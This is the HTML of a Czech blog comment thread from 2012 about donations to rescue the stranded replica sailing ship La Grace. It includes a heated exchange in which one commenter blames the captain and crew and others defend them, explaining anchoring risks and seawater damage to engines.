                                        <img alt='Velda' src='https://secure.gravatar.com/avatar/b638784cf5460acf98971fb8d9f45bd2e250aa114881cde263870f18266d633b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b638784cf5460acf98971fb8d9f45bd2e250aa114881cde263870f18266d633b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Velda</cite>

                                        <a class="comment-link" href="#comment-564">
                                            <time pubdate="1352383401">
                                                8 listopadu, 2012                                                At                                                3:03 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Souhlasím, taky bych rád věděl celkovou čásku a viděl kde peníze leží, nebo na co konkrétně se již použily a zda jsou využity na to, na co se zde výzva prezentuje. Když už jsme někteří peníze poslali, je přinejmenším slušnost o tom informovat. Děkuji za zveřejnění Velda.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-564">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-565">
                                <article>
                                    <footer>
                                        <img alt='jardaf' src='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.wordpress.com" class="url" rel="ugc external nofollow">jardaf</a></cite>

                                        <a class="comment-link" href="#comment-565">
                                            <time pubdate="1352383900">
                                                8 listopadu, 2012                                                At                                                3:11 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Díky moc za poslané příspěvky &#8211; informace o jejich výši a další info je zde: <a href="http://krasajachtingu.cz/2012/11/08/aktualni-zprava-o-stavu-uctu-pro-zachranu-lode-la-grace/" rel="ugc">http://krasajachtingu.cz/2012/11/08/aktualni-zprava-o-stavu-uctu-pro-zachranu-lode-la-grace/</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-565">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-566">
                                <article>
                                    <footer>
                                        <img alt='jardaf' src='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.wordpress.com" class="url" rel="ugc external nofollow">jardaf</a></cite>

                                        <a class="comment-link" href="#comment-566">
                                            <time pubdate="1352384075">
                                                8 listopadu, 2012                                                At                                                3:14 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Informace o výši darů je zde <a href="http://krasajachtingu.cz/2012/11/08/aktualni-zprava-o-stavu-uctu-pro-zachranu-lode-la-grace/" rel="ugc">http://krasajachtingu.cz/2012/11/08/aktualni-zprava-o-stavu-uctu-pro-zachranu-lode-la-grace/</a><br />
Moc děkujeme za podporu a přízeň.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-566">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-562">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-562">
                                            <time pubdate="1352219815">
                                                6 listopadu, 2012                                                At                                                5:36 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Nejsem tam tak nemohu znat vsechny podrobnosti.<br />
 Ale:Jedine o cem se pise jsou penize:Davaj davaj.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-562">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-563">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-563">
                                            <time pubdate="1352221934">
                                                6 listopadu, 2012                                                At                                                6:12 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Lod stratila kyl tak je lehci<br />
Vznikla dira se da zaplatad<br />
Ja bych sundal taky stozare a podle meho usudku trup by se dal stahnout  spatky do vody celkem lehce.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-563">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-567">
                                <article>
                                    <footer>
                                        <img alt='jardaf' src='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.wordpress.com" class="url" rel="ugc external nofollow">jardaf</a></cite>

                                        <a class="comment-link" href="#comment-567">
                                            <time pubdate="1352384315">
                                                8 listopadu, 2012                                                At                                                3:18 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Omlouvám se, že nedokážu odepisovat každému jednotlivě a také se omlouvám, že zveřejnění informací ohledně darů pro La Grace trvalo déle než jsme mysleli. Důvodem jsou stále jednání s pojišťovnou a tedy i maximální opatrnost ohledně informací o penězích na internetu. Navíc na postoji pojištovny záleží i to, jak a v jaké výši se dary použijí, takže jsme chtěli mít více informací, které bychom přiznivcům La Grace předali. Zatím tedy i tak moc infa není, ale výše darů a poděkování najdete zde: <a href="http://krasajachtingu.cz/2012/11/08/aktualni-zprava-o-stavu-uctu-pro-zachranu-lode-la-grace/" rel="ugc">http://krasajachtingu.cz/2012/11/08/aktualni-zprava-o-stavu-uctu-pro-zachranu-lode-la-grace/</a></p>
<p>Ještě jednou díky!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-567">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-568">
                                <article>
                                    <footer>
                                        <img alt='Jarda' src='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Jarda</cite>

                                        <a class="comment-link" href="#comment-568">
                                            <time pubdate="1352392989">
                                                8 listopadu, 2012                                                At                                                5:43 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Děkuji za zprávu o výši darů. Pokud se podaří loď zachránit, budu hledat, jak uvolnit další peníze.<br />
Pokud loď zachránit nepůjde a bude se stavět znovu, počkám s dalším příspěvkem. Přece jen každá koruna má svou hodnotu ještě v konrétním čase.<br />
Držte se kluci!!<br />
Speciální pozdrav Lukášovi, důstojníkovi na La Grace a také školiteli pro Navigatour Brno.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-568">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-569">
                                <article>
                                    <footer>
                                        <img alt='jardaf' src='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.wordpress.com" class="url" rel="ugc external nofollow">jardaf</a></cite>

                                        <a class="comment-link" href="#comment-569">
                                            <time pubdate="1352394528">
                                                8 listopadu, 2012                                                At                                                6:08 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Díky, pozdrav se pokusím předat dál&#8230;. snad to všechno dobře dopadne &#8211; ještě jednou se omlouvám za to zdržení, ta situace je značně stresující, hlavně pro Pepu a záchranný tým, protože přeci jen ztroskotání takové lodi je věc vcelku neznámá, člověk vlastně neví, co má dělat dřív, co potom, co bude mít jaký vliv v budoucnu, nic nezkonit&#8230; a tak v tom všichni tak trochu lítáme a plaveme&#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-569">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-570">
                                <article>
                                    <footer>
                                        <img alt='Miroslav Falta' src='https://secure.gravatar.com/avatar/856cd44e0ddf4b2e64d45ba89d5e5f4fc37356a683720de6f92f948cf47e7b44?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/856cd44e0ddf4b2e64d45ba89d5e5f4fc37356a683720de6f92f948cf47e7b44?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Miroslav Falta</cite>

                                        <a class="comment-link" href="#comment-570">
                                            <time pubdate="1352472013">
                                                9 listopadu, 2012                                                At                                                3:40 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Dnes na záchranu La Grace přispěl i můj děda.František Falta (r.1931) poslal 1000,-Kč. Děkujeme Dědo..</p>
                                    </div>

                                    <div class="comment-meta" id="comment-570">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-571">
                                <article>
                                    <footer>
                                        <img alt='jardaf' src='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258baa7454ac2fb76fc1ee414ee67d169955c44ad92cea220302b21290f5cb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.wordpress.com" class="url" rel="ugc external nofollow">jardaf</a></cite>

                                        <a class="comment-link" href="#comment-571">
                                            <time pubdate="1352472255">
                                                9 listopadu, 2012                                                At                                                3:44 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Díky, moc díky. A ted píše kapitán Pepa, že loď zachráníme&#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-571">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-572">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-572">
                                            <time pubdate="1352573260">
                                                10 listopadu, 2012                                                At                                                7:47 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>“La Grace: Pohled, který rve srdce”<br />
 Hlavne pro neschopnost kapitana a majitelu.<br />
 Jsou tak hloupi,ze nevedeli,ze kdyz se lod necha na plazi tak ji za nejaky cas vlny rozbijou</p>
                                    </div>

                                    <div class="comment-meta" id="comment-572">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-574">
                                <article>
                                    <footer>
                                        <img alt='Jarda' src='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Jarda</cite>

                                        <a class="comment-link" href="#comment-574">
                                            <time pubdate="1352657202">
                                                11 listopadu, 2012                                                At                                                7:06 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Mám pocit, že pan Pavel Misata neví o čem píše&#8230;.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-574">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-575">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-575">
                                            <time pubdate="1352660412">
                                                11 listopadu, 2012                                                At                                                8:00 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Nazdar Jarda,<br />
Prosim Te vysvetli mi jak to,ze nevim o cem pisi</p>
                                    </div>

                                    <div class="comment-meta" id="comment-575">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-573">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-573">
                                            <time pubdate="1352653776">
                                                11 listopadu, 2012                                                At                                                6:09 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Netrpelive cekame na spravy o uspesnem zachranovani La Grace any jsme mohli prispet s vice penezi</p>
                                    </div>

                                    <div class="comment-meta" id="comment-573">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-576">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-576">
                                            <time pubdate="1352661907">
                                                11 listopadu, 2012                                                At                                                8:25 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Jarda  a vsichni ostatni vysvetlete mi prosim Vas ze vevim o cem mluvim</p>
                                    </div>

                                    <div class="comment-meta" id="comment-576">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-577">
                                <article>
                                    <footer>
                                        <img alt='Jarda' src='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Jarda</cite>

                                        <a class="comment-link" href="#comment-577">
                                            <time pubdate="1352672450">
                                                11 listopadu, 2012                                                At                                                11:20 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Pan Misata napsal: &#8222;Jsou tak hloupi,ze nevedeli,ze kdyz se lod necha na plazi tak ji za nejaky cas vlny rozbijou&#8220;<br />
Asi nepřečetl, že nikdo nenechal loď na pláži.<br />
Asi neví, že každé kotvení každé lodě (možná vyjímkou je místo kde kapitán zná podrobně dno), s sebou neseko riziko. Zakotvení lodě není zaparkování auta.<br />
Zde došlo k tzv. &#8222;kumulované chybě&#8220;.<br />
1. uvolnila se kotva a loď začala zplouvat.<br />
2. Nepodařilo se nastartovat motor.<br />
Žádný námořník by takovou větu nenapsal.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-577">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-578">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-578">
                                            <time pubdate="1352682903">
                                                12 listopadu, 2012                                                At                                                2:15 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Pan Jarda,<br />
Velice mne potesilo Vase objasneni situace.<br />
1. Kotveni nese rizilkoJiste.Informace o tom jake je dno jsou na mape a v knihach (Sailing directions). Je to ale v anlictine a proto by stalo za si koupit anglicko cz slovnik.Podle toho kapitan rozhodne kde zakotvi a kolik retezu pouzije.<br />
Jak sam pripoustite,ze je tam jiste riziko tak motor ma byt pripraven k nastartovani.<br />
2.Nepodarilo se nastartovat motor.<br />
Je mi jasne,ze vinny je motor.A proto motor si zaslouzi naplacat po zadku.<br />
V zadnem pripade to neni,ze posadka nedokaze udrzovat motor v provozu.Ne ze jsou noeschopni,mozna machruji pred kamerou jaci jsou drsnaci anebo jednoduse jsou ozrali.<br />
Netrpelive ocekavam Vase dalsi objasneni.Podle toho co pisete usuzuji,ze jste skutocny profesional a rad se neco poucim.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-578">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-579">
                                <article>
                                    <footer>
                                        <img alt='Jarda' src='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Jarda</cite>

                                        <a class="comment-link" href="#comment-579">
                                            <time pubdate="1352729108">
                                                12 listopadu, 2012                                                At                                                3:05 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Trvám na tom, že nevíte o čem píšete.<br />
ad 1. Knihy Sailing direcions. V knihách je popsán charakter dna. Dočtete se, že dno je např. písčité nebo kamenité a tak podobně. Žádná kniha nepopisuje, v kterém místě je na dně nějaký kámen nebo nějaká průrva. Mořské dno se taky mění vlivem mořského příboje. Kámen, který je v určitém místě, po bouři už může být úplně někde jinde. Když mluvíte s domodrodci, kteří v určitém místě kotví každý den, potvrdí Vám, že stoprocentní spolehnutí na tvar dna není. Ani domodrodý profesionál si nedovolí garantovat, že spuštěná kotva se v bouři neuvolní.<br />
ad 2. Údržba motoru. Opět dokazujete, že nevíte jak působí mořská voda, jak je to agresívní prostředí. Nemáte informace o tom, kam se všude mořská voda dokáže dostat při plavbě na plachetnici. La Grace není kolos pro převážení kontejnerů po oceánu, ale replika asi třicetimetrové lodi z druhé poloviny 18. století. V té době nebyly dieslové motory. Konstrukce lodě nemá &#8222;vymakané prostory, kam se nedostane mořská voda&#8220;. V té době do zase tak moc neřešili. Osazování moderní techniky do historických replik s sebou vždy nese určitá rizika.</p>
<p>Osobně jsem diskutoval několik hodin s kapitánem, za jehož služby ke ztroskotání došlo (pokud se nejedná o jmenovce) o plavbách českých námořníků po mořích. Zásadně odmítám tezi o jeho nezodpovědnosti. Pan Pacák je člověk, který má obrovskou pokoru před mořem. Ještě jednou odmítám jakékoliv teze o jeho nezodpovědnosti.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-579">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-580">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-580">
                                            <time pubdate="1352739787">
                                                12 listopadu, 2012                                                At                                                6:03 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Nedrive dobrou spravu:p.Rosecky pise:&#8220;La Grace pluje&#8220;.<br />
Neuvadi vsak jestli jako celek nebo v tisicich kouskach.<br />
Urcite by pomohlo uverejnit foto.<br />
Ted kdyz  lod je zachranena je potreba aby lidi dal posilai penize na zachranu?<br />
Vase vysvetleni je velice poucne.<br />
Nezda se,ze kameny hrajou roly v tomto pripade s La Grace.S moji praxe vim,ze protoze kameny jsou mnohem tezsi nez voda se moc nehybou<br />
S Vaseho prispevku vidim,ze motor neni na vine ale sul v morske vode.<br />
Byl to veliky sok pro kapitan a posadku kdyz zjistili,ze je tam sul v morske vode?<br />
Ve svete jsou tisice plachetnic ve slane vode.Urcite maji jiste tajenstvi jak udrzet motor v chodu.<br />
Vidim,ze jste skuseny a talentovany clovek,urcite zjistite jejich tajemstvi<br />
.Mozna se jedna jenom o dobrou udrzbu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-580">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-581">
                                <article>
                                    <footer>
                                        <img alt='Jarda' src='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95eb5ecceba3e9dd7d15abf4453aa2a3b2fbf3924e1e1abdb111f007ab20fd3a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Jarda</cite>

                                        <a class="comment-link" href="#comment-581">
                                            <time pubdate="1352761089">
                                                12 listopadu, 2012                                                At                                                11:58 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Pane Misato.<br />
Končím debatu s Vámi. Přesně takoví, kteří &#8222;všechno ví a všemu rozumí&#8220; přičemž neznají základní věci jsou příčinou  největších průserů. Trochu pokory, prosím. To slovo Vám ale nic neříká. Doufám, že Vás nikdy nepotkám</p>
                                    </div>

                                    <div class="comment-meta" id="comment-581">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-582">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-582">
                                            <time pubdate="1352779146">
                                                13 listopadu, 2012                                                At                                                4:59 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Pane Jardo,<br />
To jste mne velice sklamal,ze se mnou koncite.<br />
Strasne jste mi polichotil,ze vsechno vim a vsemu rozumim ale nemohu to prijmout.Ja se spis citim,ze skoro vsechno vim a skoro vsemu rozumim a co mi schazi mezi skoro a vsechno jsem doufal se poucit od Vas,skutecneho namornika.<br />
Od Vas jsem se dovedel,ze morska voda obsahuje sul.Sul je dobra posolit si varene vejce ale v motoru dela neplechu.<br />
Takove lehke a ze mi to nenapadlo.<br />
A jestli mi vice neodpovite bude mi to schazet protoze jsem se vyborne bavil.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-582">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-583">
                                <article>
                                    <footer>
                                        <img alt='Michal' src='https://secure.gravatar.com/avatar/72e51747d4c2007803a0febd72fa808c3b8bdd9662ea67b224779834a0fa8d5c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/72e51747d4c2007803a0febd72fa808c3b8bdd9662ea67b224779834a0fa8d5c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Michal</cite>

                                        <a class="comment-link" href="#comment-583">
                                            <time pubdate="1352802992">
                                                13 listopadu, 2012                                                At                                                11:36 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Plně s Vámi souhlasím. Pan Misata pravděpodobně opravdu neví o čem mluví. Každý, kdo byl alespoň jednou na nějaké plachetnici tak ví, že to co se tyčí z lodě k nebesům není stožár ale stěžeň, motor může v extrémních podmínkách opravdu vynechat a La Grace měla asi díky úsudku kapitána z hlediska místa kotvení štěstí, nevím, jak by dopadla u skalnatého pobřeží. A ta pokora by mu asi opravdu slušela.</p>
